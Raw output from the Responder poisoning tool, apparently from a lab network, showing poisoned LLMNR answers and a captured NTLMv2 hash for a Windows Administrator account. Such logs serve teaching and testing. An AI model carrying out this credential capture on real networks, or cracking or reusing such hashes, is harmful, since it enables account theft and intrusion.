 [+] Generic Options:
    Responder NIC              [eth0]
    Responder IP               [192.168.210.145]
    Challenge set              [1122334455667788]
[+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.210.135 for name WIN-0CB6GNL918D
[*] [LLMNR]  Poisoned answer sent to 192.168.210.135 for name SNARE01
[SMB] NTLMv2-SSP Client   : 192.168.210.135
[SMB] NTLMv2-SSP Username : WIN-0CB6GNL918D\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::WIN-0CB6GNL918D:1122334455667788:A09FACB176A7E2CB7AFF39A257C95E3F:0101
00000000000070A2DC070884D20144D618232AF194C30000000002000A0053004D0042003100320001000A0053004D0042003100320004000
A0053004D0042003100320003000A0053004D0042003100320005000A0053004D0042003100320008003000300000000000000000000000000
3000009CE15F20343FB73E4310F001BF4D51F5468D0ADD185541591DA2A90ADC11079F0A0010000000000000000000000000000000000090
0180063006900660073002F0053004E004100520045003000310000000000000000000
[SMB] Requested Share     : \\SNARE01\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.210.135 for name SNARE01
[*] Skipping previously captured hash for WIN-0CB6GNL918D\Administrator
[SMB] Requested Share     : \\SNARE01\IPC$
[+] Exiting...